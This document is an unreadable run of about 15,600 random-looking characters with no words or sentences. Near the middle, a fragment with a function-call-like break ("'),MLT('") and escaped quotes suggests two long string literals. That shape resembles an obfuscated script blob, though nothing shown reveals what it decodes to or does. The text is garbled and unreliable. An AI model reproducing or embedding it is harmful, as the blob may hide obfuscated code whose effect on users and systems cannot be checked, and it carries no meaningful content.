YrXt,r8Z2]1Z17.a*6kY4]r70o]-0DJ=XZa],2$0"3PxXJ34m5%6i6,ctX2Z4u0Y3tJ20vQ#ZQ)p36bpreX1XlX867XrrP"XDr8s1iP1Psr]\\0 ,X95!]XiX\/k9Uc9ZdX231irY]YJs(QyZ371rl.(eG]JJ6hNX.51!Y&o8CxCtXiX91[!]Xb%!K%)9oXP{]D}P!hb_i]7e-5()9X2SDL3{}]5YXiD1.X6%JACr8a] JPn2ZQ0dX),b%XH"[005eYXAZX]YPC69JnyY53_)0]-03,1ZZJfXZo4(x53sYMpY9Y:J1ZaXC)+1[Z5YXviP.X,P1P3]_4bZ52urssXptkQZycrYJ6Dx14J%:+f X,X]r[:i(JmYYiqPY.0XZXu=Oo^10ic&Xe^l0%ws5%29P4YJYnsJY7a;3a1P.k\/t721X;9ZX915Y&XJ2Xiq2e7Xr3]{9CF.V_1t!&Yab%wv#46.]-f=.f1a>X3PoZuyY:;J2h%f0)il]XXZ#,.8.rhrarO-__xr}6(70[X4nr5h..X5.!=4ytYinPZJ5-X0r0).}m]E3P\\X96"i5c2n2.Y0olo_^a51X1>Sl5ZJP)a@9YL.im.N5)p3uu6X!6]iXe3.1vP2S"Cxi8\/JY930_V550}[M00J+?%Z4\'ZeCiU6Zfb%0Xe]Xp5(P4)#R0o]nw7?X8o0}b2Po12sbXl6mXrX@P 8?3rcX40P,_uR.[4*E3 J].=%nyiuvur._oZroX]tbo]Y-b9np4,Eo8X(XW4[t[1b=Jp.deXa3X%0]R%122;(Z%2.D9C0ZC6x\/3@x6.X9U32e)0P(;3P 8rg3D$s0[,1c90PY0Jr93.UCPa2S!.]yN5ZX68\'ax]1D%.%YiLd)P2r.ZDbPb54Z55n^6qZvSX!t57\/Y16JP42Xex395{s$D}e2E.pX(e4M.e2(7Oo_d%p.}lc%Z}ooYm{0t,sr0;])Y4J:]3wx- Oi-o.tXY|tpmnPEe)5hy#9i17ZrP9vQ.n=MP_1u17ZXJ(V7S0P1Y2Y1c!Y9g3lVd\\-6Yx]sh9=)9if,_XZP1[6sXZZ.21_mZu.ine8P[snZY>Ji.(o3.i{F.t4Z(i()8b5X1zr5tequie$ps[[\']lX.]08wZ {_,2XXbPw]Jbv,opv(XXb2X @e$m5. [i)YmZ%v2_y7o1]C])zX)Zk8oY2oetdZyZa_XZl%7!yXeXXZ$G)7!Yoeo[vytgb_Y1;Do2[k]J1fn=;Y)[!6)rl;.PteD95ZXX]o24:ai_ZZ60[24i]) ]Z2(2Y69ei%X%mX7Z134(hZ54XFXSbY7P3JrX.4s}8aX]3-,a3]hE728EzM1p\'mq_n1gF2e.Yio.[xX)nr6i6.i]q9vY(fsrP[%9XbaWX6bJD[ZZ]Xi6X%YZ8(a_C}6.]r:P_m5fmae0\\)wj1_P+%47s5_2Wisr&F_072@]*[3o2rbXX4l6-{XrP1Xd3YjC}>t0iPYF0]230e8.F.rn5=s%Z_]tXXoh}X]s{Z4zrX.Y>.4].}a}}ee_P.f1_$XPxp7MooeYSedr]b.lZ(ZXC[X8s1X!#"i""t+0!Xwen0.@iYBJ,5Ya1MZ7Z))YDJvJYY3tWHJ[6,Z8o1-:]X yt6 4aeH1"a,XZZm5.8Y.:7Z,%]{Y8aZ&X621Y]Gl.Jre26TtUyZ3]3a:!aw3Ca)3a:PsZnr[R2d.h1">t.Dz=D15Z7X0,so!OcYX_.hE1}Z,PV2ti3DZdhr:a,<t%deySD,oD(t1tP( X"\\89]k5DXDrP1X9,lPu=lmS6)YY;X4YrhPr46tS.Mmc4,i0thpuZ[ VCJ3be[qdZ)Xf53C6,2Z2P]10a.a;};,X[EJX\']e0!.b=(,Xa+<oePa{XA1XtPgX syt.1?aXt8Xlr|n1PP11P<cb]3YrP[1}(}91PhvZY7XQZtXRt0Mj%X-X066lZXX01.b[Z]ta[#58_bh]nSYY23 V1r,rP;91c?.4%(,bDrJ18YZPXuadb]7T.qPa31qZ;ah53hZ0tX0i2,Z3]X[(Z_6)te1Z#}la10,hJJP`2nJ[#my.PZm6X#91YlsYX93u6]o.f]Y79=me.Y]90e.]f2wrPZ].\\X)PP.eZq}\\).nQXtX2Yn56mP-%o2#0ite\\t% _p728ue7P"]ZaXx3&67a]g{a9ld.kP]KXq]YXEX63aZ$1[n#5.p,YlJX3)d%e&cPP\']NvPi2!9Xn)1.b=y,YeX.a*3vZ]6)4[fY.21w-XBXk.X%tn22X),b;2N[(eilD.P,c%%X1]8)151l8pXoX.:?6t%Sh.s,Y!Y_JZt9.=[8.PLU1ka+o^os7Jb;.$po]%Y2X!23cle9,Yq_];T[r!=nhoC;)so8%18t\\;;t}e[Za].y],2n12\\goXX01t_e10) 7tZ_d0nPs].y]j[p14t9dZms,57U";30e![%8x91g70e5a;Pn_9{O2Y%eP"311(szP9[]0e01.+c-5\/=];8Y ah.o.%XYZ 9,e%" 0X{We]3Z-5l6mlYPYhYPX9woto_as5{xYaZ)P8P,1\/XDXhvXr,og1[Pub 968GCvZ3vcrXe4;l0s),.2Z>1g.b1nZ2X.!8mJ]3;X:p,YXf.e,p1X|^<e\'Xs8(6eN]9)g]74)DKd1lh!0X2eP]X5xXZ,sZ3XreX!517:cYr=3YP5.1LeZhGZ;rE1[c}CsX+]x%X:1XahXtl]Z,lilD*RNJxX.6P5..1G7XisrmX1VP.cZmo]E#jZ.)_Ta1owl;50Z:Per1p-7PX\\7[yX9Z51Y)80=JY{+i-3RYw#n=ltr%pXY6X1Y0nH63eo,tm}8X.Zp.Dr76NbPYXXnX,GY[)y]]0cXt 4.X8ueZ 5p}Y58d)oa&XDt2]w96ttX|q95bX2x)62Nx+\/xpk2[c06]s%C^0XZZsX.%YZe_9 )&;[1b89:corcX=.t3YYbX0yv]2]87X:12i0)lXei]X1[(_R,y(t"rNXPYn3,$XcaZ].1PaX]XX.m[Zt<XzZ2l61#66eV:i3Z$;NHZZ\\0lcXHlZ9!}lc19iX](]ynNexXP.YX2X(XYvE[Y1a:29(8&XZ(P\/XKor63Nro.0051h&WuOu7u0229[>etXX4[Ul H.tB]}Z.P2Mbm2XAr2XtJ1nRXGc0Z7l2PT[X7aXcBCb>m]Yo32(7,u0]4X4pm;sE[5,,u)Dh19O:;Xi3[XZPP61Y=_X{,[ov%]1JZ((u4DZ@XreYvXNXEb(n#Z7[_w8aZ:6xsXw80Nr[i(H}Zr}P2Y?21:rZ[PTN)iT(T3rZ}}m1[03%,,%X%0Z[eNk;syg%XZX<1IX\/n]s[5JlCy5?)XodDV3]F81,aXX4Z2(Xo16.1m:bhZ]YN]*etYX8.H21#tDZ]P.aa0YZt(-aYJPZ:X2.:3:YZa5]G72]ZqmXnZDLXKZn(XtXJ9rs9m<l>c63tZY3,T,PXs8,yXee)4iZ6hd4pYws0X0P;)_Po32;Tm#6Z4TXZxrrYZx0Pg]Y.6Ws14]stJ21763oeiiuxH%]XXv6iP.,.haa"ns,X$Zx3a]Zn;rr.2s;(5`lYacDY)t.ytrPo!%tXY]XP%)155Y8_]2xZ2Y]8z,X)1.0ti."ss76]E3.,ZX0a-Fs6rZ..El0gP(5l6bmm3%,3.2]Y5cP17iOX7tpX#YY"%<61N]bXX%.YQcs}P}]2Ea]Xi7Y4u_8l1m.035y6h5sP57{i(Z,o,X %"0]4MY1PjpXbVbi_b0P0J:o5eY6;t4Y,,ZPDQe"Xt126o"269JvJ5!1$$;Z})]EVe(Yce [cP]f0iu(mXC1rZ7%1o61oz6J0]5.Z)1._db9HPY31X,(o6Tx<6_7e8Y[5eY]@K781I4X-ZXlXp5uZHl].(X..nEXaPt05_|.y0-YMf8X1xZ77\/(cnUE),>;PPat_t18bn.f.P0%4S+l"JeX76hDh,:,f..Q20P%8if]Xue[p0b6Z625bBn,11]p6(_4Bf4X5)1I85]:tXXZXJ=(),MWP4L<Zr3"21.5=I+UpeS2]J3rX0eti63rpm0Y.cXn&KwDo]h:PyX,{ovt,o;Yaue2{n6f,#oc.5[X_),r]we)Db9C,0]lE50Yu![e0pp_l00:@ee1opb9=Xn;%,9n%.2Y]3ln8p74[8dsZ,j]h6,;42Z0Xc063T,51%1.XKX([yZ3YZJb]ni\/wY92ea1ZKiY5287$ 6>89f),nETi;675Ph12;NX,t+9J,3,rX:Z-1r3hy5X,Z2X\\7(]t8];oQ0)X&J[%1MZ:nf=%0XGX(Z$9r]2lYPTQtbe<2MZXeYl5EZ]P?ZX>n,8],X-YZZ.1o?PX1Z)y;(%,JXnYxZ.3TZo]t7.15;9![..otpPX.\/1!1sa!2ef8ZbhspuZ]U(Z,U;.9rE_|to)(:pmin3t ep=CuEY7,F{9MJ!7oel4C[,YX.: cPJbeeP;>Xpa,Zz.a0!j0nPq1]pdXP0$4]v_%45858t%3xmKtXA,tE6a1e3l[[ea,XfY%01_0];J2ie3%],I]e8f%7U.]2X`mm,!&+TxV928.t9,86}=.4,DDX#3eo1s2 XtX(iZiiPXa4]X17X0iI;b{r&;XP.1[2Pa}P)eov01.Xt(E,53J.Z2t X3.52Y1Jl4aYo5YP.%2P"XX08Yt3YPlsoSeZ4]kYtX60lJy7rY010EK,h7exB,[i-.11%]zxajrn])8PX6%Xe1c2P)rY5t4c1ntX,o0u!X1*wrxP-FeH+iX01,00=0]s3X]7o0Xf3X2[_6W_]8B.lJt%4X(n-5dZ.PXPY3W%ZZ;X&X[am)Y{bQVon]1v4\/a_YZX[b1_e p70g;XcXZp,r<voPT0Jcv&e1D1.0]6.SPYh.p)Z<t4l;inUZ0XM12&f.ott[04%Em.Y6k5XP9JtX7YXct1["0ae:b[[ZZDXnl[wb8f1X%Xu4PXd6XYPVC;5Y3fY_J%#)]0bo5 eCx]XX{4dnYXXXX1tYmlcPj],roZ0YX5,.X87Y]Dpro1D;Z]POY=[,P&6a78npe]]XmlxfrdXYXt;"]Xa1]P1ss.e7(%?e}]2.11jSX@mP7%h11iao%X3Yt"X6XP9qZ5<1n=54P4a,6P1Y,,x=>1eX31772a10Z,5rvXbfT810tC]}e2c+XD9)ne+j2.DpK,T)t%voJ7ner5rtXE1[+1,;rPo-,ZpY1N]r0mPiXYSf!dXneXPb0Z?,9V]nJ0tb8XX0ZXd9%30,-j3.%lZJ(Z0>=n%rz4)h7n.9i[V]X4O0Zna5XZnC.:7P,dZ6;r{3rPe8X[P&Z3ul]^[$MXJe]oh tsPZ!1c]Jt1)505Z#]01.6gau0YX_40te7.q8"o00he]]aP2,^1Zxc"X![Xdh,2r)e.r1bXX}8.)_ e_8D,dX4MZP]1X014d]).Z.0hh0r0.]paj 526}d]w5ao(fsne.gg0{1,b2X17ZtXXXo]1hf.911X5,7dkv6_bYg.P6r+0o3a, *.%e$PnwY3sP"1p 3.J0.ieY5Z%x))6,P=w6X}]Mn%060ZXXY_sev=ol[SPyZ]]ith7H,,140 %z2o>r(mZar;]8J7\'DlZP%c0P. Z]5PYcE545XP_n9632h{t46Zb?cyjP()10MtxsY0ep%Bs[557#3]e _De%nt tOZsp]THP<2t{0Zon}5PBZon1.Y!]_2a tU24,]] Mr28?1BZJc )f[\'7G]Pr1 1424X6JneU14Z(Zo%Ver7!1.YlY.1w9Q_p%1  ,30.aAC4esirE3elme0aPopdsb48)XZ9hD]]:+Y<Y.c1.rrU4r]{re,578e9nY2.XZ8XZ0sh;d3^Z38l_9et VnX|Ju48oJZ([eP1[Jg0.PtyK8<t^!.}D]U]0.9XZ<,a6.]E61i,-s_5XwSg,e8oEl"cX=4!4P9=Xv)t_r7nw43,Qtd<E2,#>PXc #zlJY}ErZ<] x5:P;iau)M{r3_l4.3]par0Pr1e.X4eU(l]=Z0%e9Te%b8Y.,YnJ]<%.t7{]]o1r49Pt 1v1;y!rZ=P48 ti1Z.y8%Yan75rP87iJ[clUrPY)ew;aVef[est+X)Jn2DYy2(7et*1. ]oy1h2,lXY[iaX; uZ3][nXitooJYZkiv[y7%]k]6e71P1,(5Z(142[X.XZrNr7t5[)-JYfe\/rPPe,YXy;3meX\\woZPlPf4s,fY1lXo>5pidcd(]r) .ZaP\'sZ%b11d37Pm PuX8jn"]0X4l]_t0I_3$i9P_7X%]tZ%iXo(]P4cJJZ[<ed0%Yl}n1PJcXXo[Z ] tX{X2] $ r0Xi6D4 Y\'X3Z0xg1t.XXaXc J)n:_P8O4trf%hYmX4e6b[o9"]f=Xe,SXWM0aXX{Pu90nZe61Y7-X5bXox-xr\'.rtlA43p\'X]3X Z)vXD8 ZrPc20#89,PG5bl_0PxeX0his P%;C3vC2]55(?XZ0i1t.327w.1epppo]PPtX.2]4[X,X]lbPbah%n12Ptmt1iY[leD9100d8s( haMXY J".J[D.Y2J*xrpJ}13Zsv;%re{n{X07",ZZoDop]]t.XtZDZt0r2i%N]rb5iDY5X1yE9_}*t1oE70(1] DZi.5q]5X9PP._ 10.PnEE5\'v8a6tPcwi;e2s]7cutZ|C02]p\/8ZPX)n[hZZ XoM80]Xy ]D59._6>cXhZp0s#<se].a7X[86aXu.sr7rl2XHX&.@_ F5jXXC2oyE6bQr3-Dh_1;7033[YYZ37Po]Zhbe1)eb5Z080x]XrD[ox221Zs9t2 riZ0n38s.pDZ.0c[_w+s0Di!21?oolfiZ Z]&"1]=9Z6(6.XZ3;C=34v[t.(a.l)17DDfnXc00X: we.1r#AX3aD6)_ 901c;r19mXpiC5ac[[] {shm(uJX=]]L9-tXg1q4X.13Zs3e(X7eeP8u..b8r9.ei6ZE]X+X11u;Z3C0aD)sY:E5r,2d%!2m]sbm ];kr]XZxJX tLJ.f06nlrPt]3.ZlnPh#aX3T0]Sp4ZanXXr=.5Zj)i;d.w;e73J;XtTrp2hn[b]1X]lxYU{prl.:\/snw 62ou yZ.,2cPIn)rUP]XFi]29PJbPe[m41Z?n1F3.p]7YMeeeXB8.C,ZXH2s,%QPi eZo3X[S![b13X1X42b1:-]rB.XWp,uO\'(WeElnxn"]iX]Y_"np%PZh0Xx8[3!%XYw{N1pz1qX24+.pBibgX[\/D8X6XZ)4l4]59.aZ3i[4)leo1.s.3[f0YtcZrLde=XX1v0C90ZUXx 6Szl956 PZ*XbX2v007P[.7]{Y C34o9P3%})02sZ.ln.}..\\l5; Ud[2r0.rD0n .;pe35s[Z%X4t!?08+0t!Z36me1rc9]X9r6d91C@lZXnnJY6e]ae5OXy.tCX61,Jbi78t5 .i]ZZ]5neoPp]9=X5sa5H}tCrX0pZMPLu.$;t4t4rd]eo_rS,](+C133X2]ac0P =Z9lJ[go[c8JP{}X)nX%g1(E9]0XX.106]e{wiZe)XC_osXXv4!Gh.oo5xJ01X;YZ 1t1.1 @D}U;M)TvC]  a4No]lg enle) ,1_;3ZoeePZn CIp70tv16P4Xar.:o10,P(Ee)Y+5 {$2b4nWD%7X]7a0n#J _294VoPMdYy]37eX_XXZ77=b [2;[0Wi,SE1[1W[)V%0 r_=6Q7C ]s,3eYZ,81r0mE9lX C%t)|sto 1%Ze%6nZz5FX=m0]3hrJY]$a%<Z16XZv7][AtW%Ja50_7pMtE-0h\'XerZ7PtPxp]5XD000]?b;y,lZX]b_cl6[Zn{1:% P4Z,.Y2b97E9[o%rira5]P%=D5Xpdd8k4alX1e!0D8];2#]tI<19X[Yb.o3% to=Dri8a,)btm).Xt0=)ld]13\/ynmo]X?:eP,%%7weiu\/1I,.pcX%]eZ[u%cX4Z.e]i,1O.\/Z&s1{_@i(X1l}s .ll1rKs1PZ (12r$XXe1t)_F^_yuer!r`] aeoa1lr+nn(].X1PZ3to<b7g;PcOnOoYg.XYy]x2w1==4y_Zas0X= Z{xXsarPs_2 _,J6]428X{_S,g12geXgJiYp;wD [[sfbb P]0[.2ZXY[ =PTc5e)o<4tZJ.E7p,2Zys75 .]_,>Z.rX0)YsZ(t^:i.tir!{I].t-0cd nnX8,d]\' b!Sn.XitgZ.soZ]m:%.Clp.l6b; (Zu)reZ4t]d )X2Y"sr,;Yg1?nm^0b2f.6012nP7,Xb}^15r2 ]Z)sioma_^X Zb0%Xa5X$Yr00Z*421De=tZ],aPaZ15a Xar%o=X:.lt:CZbeZT]u2w7koi.XY9tyimZe3n(J3J]ytaE]oZ}>XPZ1y Mo5)]PXbjZ_Zx13red0YY. ZY!0dt%1 }0(eQCJ 9;PrvZo%DaXskZ9_i]lpP;.X);.8XXi; ;Y)_0[]u19X@]1r,+VYP],XP tZXX) "0PCs62Dw-0Pi9bmbrYe.Xie-=Y+\\ea]Ai67t[l]XXZ#=9ec-" -2(Y%12=5d30pZe1%%](YZ5t o9,X11cYr<s.?r8}lhn0XX2)1nY7 ,(9%,Uet&3sYZY34u4D.lo8$],x32,145Z3.YndneXp6trMl%e7{]E11bn6Z \/1ea;*3]2[1))y])1.a9)A;cZraesiZtW28eC{_er2Y+b5 4P3)a)favasX2)JMefoZPes;3X;Ijr"e){]{p]Yb%]theZrmi10ia]cX )oi_E2]$6_ii4=u=.Z_4x]Z _.x2XY%tls] =%]8;_no:i>"]092r]kYg3x}1 X_;.( o,tsteGa3{%]ac.v,5pC!n&.]ow57t-0on]t8h.X=XbDp8a9(+w]aZ9ZTx$,b&a].b.b7 ]0;[&3X1es:2b.b )r64j Zr5._y8Xi]1D6ay%r "SX2(1dvrXCuXqa7=0028#t  YYr(3la28b or1I]8Leu1JXew11M,5P2r8r]]lXXcYynZ0{hCnhYaXsebbglmnX_uZeeP.])9b1r8")0e]UxiaD7.lmtX2q2()E40YelZlPs19ZyX,]%X1]o"P(..XPP)Xypii2XEY 6PtX.Xr*(oZh9#4\/t.t'),MLT('7=)2P\'[f]5(J5]337{.qXXJ04XL6Xe`45X53XJ,6JX2eX]#X=9P r7X1XaQX0X1lt9.67,Jb7611e.11uXXX5+=8)]ney..uX]9];$7X.1X3J:d12JX1[JnJ[[WqtJ7#U#.A1(!7a\/X]7HX6I]74Jr3JP]XX8XXX:;[a]6]J,P-]6K,(R2t6]D)2XJ,:0{}01X])X.7XmlXX3!XJ]Qr]J!f6X]1;1Xty0U3XlXr(.X3bJ]7.a,u8[-!#2Jat)X3vXX.X.}=X!6&;sZ+.]?X]X6%Xt][_%2J=.0Z{l2-3XJ!0*i,]3X50wJbr08QX0=,X2V80Pf4XcXX3}4!4t1.fXlX9.]34972];DX1d1t;&4-;;)72_=0]+5;.XX4JSX]XX[X0XX!20JbXt2XX%J8n-(XJ,3i1i2730[XfIX)]"X]b1M4]!^iJ,6jX$.X,XJ}PX8XX3\'Jr=XX0d.=7229XX]3XXJ!68`(J7ny92X,nJXl,J]..*=JXDX"[X5X26{06tr8G7[J]<.nvJ 3>W,5X)X*fr1{lX7.#0("}oJXp12#X$6]041.;%75jJ19XXX"#-8s[\'r;0+JCiim101y461.XXX;X,{J6i7XX7>q7([]0]J]eX[bXX"v.JtJ]XP[.Xl,X4Ei7ix73035tw,(8002XbXX1;CJJCXX.,X%X`d2J]b$1R,6JErpJXym9]5],5$04Kr67#X2XXDa(XtoPY]=n]pXN=k979Jn]6Xr0aJ`7>554,\',[#JFA57J,XXeX,41+,F.20_]9bX ,XXX-iMJXhU1],reX!spJ;XJ[8)Ttm.r4.3PXS0]5erb,1Xfu"tXJJJX){*7Xc}J1JXS7oj%3!85]9X=3X7;)$37,32,5";7r?61(HXXX:21XXXX[e.0t1=b866bP,X&8,2]e[6]-$:3s+eb,X1XXXr08X3Or]7,3h)Xbr,zsX1355:]e67.>X16X8X.)06g!a-J86e2XX 37.8J0!Uo89h\/.2;n.e)XJ845Sk8)r114I019.7bv]:.Jd2E.XX9X[0"#X;]v&3J72bX2X717XJ32Jsag[Xf]#Vb7XZXSJ"4XXwX,X2X7x7,14J,J}Xe)#.XiXXJ7=XXb;1]JdXX2](!9=,31p205lJXex[D1Jt;;Cs1:_a6XX11=b]Xb2is\'93Xu7X:5[7X32Xl[4=}2XbJXcXJ6]5":PX\'X[f%it&bu917X.X].=2X:J7XX7X3.Jf1J0!\'eXf40]X5JCX07\/(]e.t]5[X$.Ja1X=3;0,1o!(2r9(1J.[XP4t;0&4X9XX#%h`M27s,J{]X"XX7X#XXX\'J1J7;t J3[]4XcX]M."XJbXB24eX3X4XQ3X7X4St7[X5XtYXX18XJ9]4iKXXmXX0X)l+15!8X"f4,trX J2JJX"w53XriJJ1.19]7XX"]7J.aiXx!18X3Ck]:X2J31]X0MX38bX-2J]!X7247JJ=!.7nJ;%rJXgX1 C[e)n95a]J>r},hXJC!sX_5XXX2.mXD0JXJX.1XJ2XX,1) #e6.<"20l1X1T=XP2"JXeY?4$1XXX0X1.mXCJ[Xl30DJ,51&W\'9g]52 nBb["3.1J8=7)rD(O2.JJ80( X8];"=##o534}]7t2X[[X.8)111[RX3.6XXJ2Xe1r]C8J6X;;9 }]Jne.J]`M}0(a(.b.bXJb2X2X142Jr,[ekf,[8}!#3!X0TTiaXB\/.8Q3roX\'c307823Z150JcMX=X)J]rJ]X8<3X7?!J)7XPr4\/X=JJJX1G(&\']r[[4};n"wel1r69!+1tieJXJJEJYbr2XX[42!17:X.4X,!7"2E]]6JXp!r4.elX1]orpXa.PFtic237. 7c5C]b)80!701X0Jb5J7JbJu J1,nw[Wa 4nX]waaJ8X!]}!af3X!Yu[_15]1X73_Jn-XrX3oX]}Xr(7ze(]xXX50X]Xeq7JDXn1]3X25J(J#]3tX2X5X3=*.X9]1i4}X7;loo2XX1>2XJJ#13bk5 eZ]X2X1]ioX ,81Xlit(1Cy9u]6])X9JJ)eXX26t25Z+XL&[lt;b67".X-5}X\/0"#]X]710J]J(}1JX0:k]mr1X0xCX=X94XXaJ,J2X*XsbJ5.4=5}X)!6XXM#.!X0[450.D6XXX5(Xf])\/6XXr5aJ2,X)]53y!iX!2X.2XcPJ]rX1$6hto1972]6%XrPP]1a%X1Xr\/P2-;5JXXXX]pXX49!CX(XXXX5#0]\'XknP]]X(51a4X!0$0c2*J51e6X,J2$XX[X67H]J=Xc%74oJJJ#s2J:XeKX1]X[u5^XDS=2_!X]J"046J5<1X3[3_X]0}3Xu_dXx7;JX.6]r1!Xb9X[h5c"8636 02!;f.0]t:X+7XrJJ=\' f*"47JXJ[4a]5X62X72Jt0)JD0Nkao#1<7"#84."_XXX!JX]X]2X[1?X"#8b0&;61&[1M%6{[7k4[R2!20]#as2nJ}XJX[)80:601XX2aX)003XsXp5[9J(0.5)!Y2[5]]J#]]Xz05;bJ7!_PX%b2]JX(H0=JX1e7"78Z;lXX21X2J),k4yJp8,5g.9]}!.M00X;;]05c].X9)IHX972=X=&b31Xao]&aZ5]1Z8sX0[0?"1e7X8ba(s14]1J7XiJs4&X5wJ4]1JMPX;=.}]([719r0."C532"62[0eX8!*7XX)2X[)Xd])Xr*D[lJXnU8;Xli!2J[0pX".0 b:2XJ[[\'5&)JpXJJP5+[7:6aXeY16Jab22t\'aJA[C1pX"D40=4JwrXo2]oJ03JIXX2JX.]JXJx][X#9][baJ*33{X621}418X2X]00X1J]_X2X2J.X9J0XJX]6XJ4xJJ0""XE.JXJX_b2X4[X5q[,!9J1[X[p7XE7ZJ39J8XrJ$X1,X1X.2abX!tH114i[A4YJJlX[.h\']382]eEu711XXXJ52PA]U5P0X0&7.p "J)nt4J]6J[J -9(>6XnU7+rXrJ]X1,X2X3.XbyJ1"47]U;J3C] X7262C040e])8 X_dXhXX]XX#bX.9X3lX1e.5;s{X.8#JX.D3 1XJ7XXX]4e[1X[Xe)5.1$01JX02SX):;J9r]7;14XoX#X0Z X1JXBJ2Xm7Jn71X060K XCX.X5!2X""0\/E9JJ16"Jr3{2x;d.;i0X[73]"r]4"7,-X"e0J174V6UXJ!07.X-M1v572f_ XE0JiE[J2K00"7Je0r0DD\'DX3>X04,&796X;-aJt23X41Xrr+T00X&bXQCX7CpXJ"Uz1]7WJXr]l3[]285pbXx<uJ1Jp6.g[cJ3J\/X:u2X_XX"72C07X56935JXk1XMX)]t}a4i0]X03J=XRJA7c{7E0]7VJXk1_2MX6XX36]X05{2Kw229)X"Xa9y@f$T3JixJ8[0X75X.?s9D)SJCo]|\'IX4"[]S8J(n7"720;6,X2XX{[7KX1+]21JXZJ)6Je$1]X*!2]JG]04XXexXJ,6]o1107vX8PJ:XWX7XJfa!m97@c#71XJ=HJ71;9Yb2x*\'+2t.rXGXX%9XkC$J05*.X5X]EX]"$.RC66X,$0J4]][Esff0 X3MX6X["5X{]X7r9XwXCz]D1.8XX$XXrXJ.J78]2)022+t 28@S#sD0XJu5$JXJaJ2$]o)[1X1:C730;1Jbf])h[oe64t%X4" 8P9)X1j,J3i1wIMx)6l49J]1( J70!)[8XdXJX51X7t.0826JT,c7+)1XX$["7!:,XoX)X2Wgf8{X!c;\/2Jt)gJv:xyad2t6%5:3)9f1)r*}dn2X[yXJ]X?X-X5a;X1AaDXJbJk1 JdX7(4Z.p"1;l-9V>x2XX11ycz891] 03up7)!JcXor141tUrX2Eu"1X8G.[b 1[vXbM\'XJ;XJ1X{XtXeei1J1yX269Ttt7#4.X3! `l7[C89X.X-7DJ5XXuX2:#2X][Xb5)1..aer!X(JJr]5J85]u`;5X,4;574.Xe2.9Y8J(!Xr{4y74.i}1J]X5.%JJJXxXX J!r6n2U!]iXpJX1r1J]t8Q21;}a.;w5]n<o05JXy4r#7X]6J}Xi[bXXJo7xXrr5b2tJeXt5bXs7[!aXXJb(3XC"e1r2"19*X5X 2rhXXcs}10"7i9111X+XJX+[95v5[XQXJ76X{6"X2[)X]21_4JJ5]651e#C]X[25!;Ri50dj76X1a0XwX;2[J& XJe5JX,oX!)X:J.X1X]%N47 54S8!.B;={[rMXJXV5.Xl5pB70nXxX]PJ!JJ(=[a58,m50i)25Xv8(o7#Xd0Xh3a2X2( ;Ji}y]1dXX28XE0))0,]01 4J%0=.X J6}[,e8CY3X#X1]7sJ&N1#&0?27Z(y.3X(XsMtX`,X."[23]01)"{,#X478y]30}13X7HJpX;]X#6;(X2XX[a!5;0]X4C+JVJ;224<!8,[+,2S[2eaXJ)c1XJJxsE9XtX9 7y3X;!=X11(XZ;J32[V7XXX&Jd:4Y78 [T]66XXJ3y.XX9[XPh62XxX0XXXbJX5J5g3;X7X"2JMX[[Jr5X"2[Z}X]J19XX$,11_ .p38:JXrJ{X#1Xfb )0."X; J[7t0]]4{6#[0r1]JiXXPX)[74nXX232![X#XP;XJV;;X!+J..%151C;0h>!ZXMX1]Z710iE#)!X!JJ3X!7{+x[0]11`]J .3>)5b3XX\'1_, J[;]5rrX=Xt2]#,JJ#4Mc;p[UJ)J8(9J!8+93}XvhJt32X5bX"X:X.)J c[4X&[3X8rZJ4X03J.X067,T5]XX4[67X=*#o71.XJx3"856!7XX[C}36;[2XJ]u26[k]51X6.!6 ;;2P9<06bXf.G009ec7,20X0ZX 525=irE35J9o2,.Js50&6XOiXJX".XC]2J]X[!;4X7;]"Xs{P473=X;]2[3X7XX6.X}XX.[;]70V0X fceX446[8E]5c[e7#Xy]X0X"[d<X-69;ND1X#iXX"XXp1X#2X3XM!k 3dXXNZ.>2XX6Db7-]6JJ22\\I49(X,,.p.aX]]ac]][":2]J5[]e$#y]J]1RXJXT)mV.\\J3)\\33J64X7e;R8JCXb )t,5Xn0,269#2X5X;2XXc. X(XJ5#(K74#]9CX[6s468Xo -r.0667271]7#6(J075nPl262DX1VX2-,4o07KTnX!r7]7rrJ.=.3}ebX0]>X2262,-)1"0J83!t;>c"#[X&1J78#U(,t2X.195X1B31XX8=r9!;..5JJJ0P.]MAW5"f67XJ[!X[ (77CX3{#X{X5IJyrJ);Xyb014X0ZXD28dY[2X6_X61tX6Dw7H}+W.0<cXX6290]e!JX"1X+=;X3C{"1Cn]F$#z[!X79";]73V4JX7310X3X#pC(a.eXX;#H717DdfX3]0EXhX7#"J)47nU.X12(R!P037)6]52Jc[!K8X],82JX7 (X#J5]6]..;04]{X;e;Xl7+;9w[5n9X1X5]](nXX)-e1.,B0c();2b]276X\\P@t[6}4ysJQbJX#42e71b,1\'QY]r7f3TQ]1c)3139ts3&03Z1JXb8J7T3.y(;AXv18y[s2e!X8^6P\'2#[0991XW]J.6<L5+ZJX#X].84}&X1X1b}JX#!XfX009T2l167XX*X&7027]oX8)XH1X38oXws,XX,8X8>bbJf2Id$oI12]3X]}J158o27XRXJX.JX0c21]-Rt[(X3)}X$J 6\/J 2wX#[!i\/7;a1]_.[Rh1=X8XJe0J.X06[x!2-X72r04#x])J8V(]"[:1XnJRD=rX*X8X,0)-+oX"8yc[2i42m#X,J{1j663XJX1Y.XXXX,J1{;7{JZ#15Xa{60Xe({1Xt)3X"8p765T7!2JX](5}1XR,,8!X1,iXeXX}T;&.;9b_824$n7Q]"JJXlc6%X=2)p824\'05Xp,XX4[7!4!;X@J8e3X4!4kXb5b6XsJ[rJ77(].=.(1r3XX60XX4sJirc]Jb6mXe4.0XYX1y,hlXXJ4_i6)830X!0X(e5bnDXX3)$J87>03XXNX3p*80Xelyy][\'2b#ar2Xi6)lr0Xa7DXPJ,XX X+385JI9.,6F]7X7Jo(73XaXCXrJ)AEpXXbi2p]J0+="JO627XsSkXX1XJ[=19a6e0eC12ft0XJt3XJa[?2]2n>rJrJ5RXyJ1(t)d,r]]7];E.2.1]Pa )J"X{ 1]-i!sXXa-JJ2!Z=\'P]0]QXX6X30X)e2o1;9XTX\'J25[m};7b[6:X)X5XX29oJ)Xlt=caJ7r7XX7X5x{8XX,XbJ!JC76$c"J;XfJb.JXcX22XJ;185rPXJr60}X_]H2$5]N[763XJX2JyXc!Ev0}"v3*.se)201JJ3g6(;1XX7yvXi]{[0J6"J5]4XJ0y32J5,]4u15yX[X-67q2Je824y!X;)X ]$XX s[?.]JoE]7id4XJe72X9X;)4,r[X3XJ]]89X2[6M0JrX{02#z! K7dXX".Y .X$:J(]X50X(J2X."Xx!J1X9&77N; 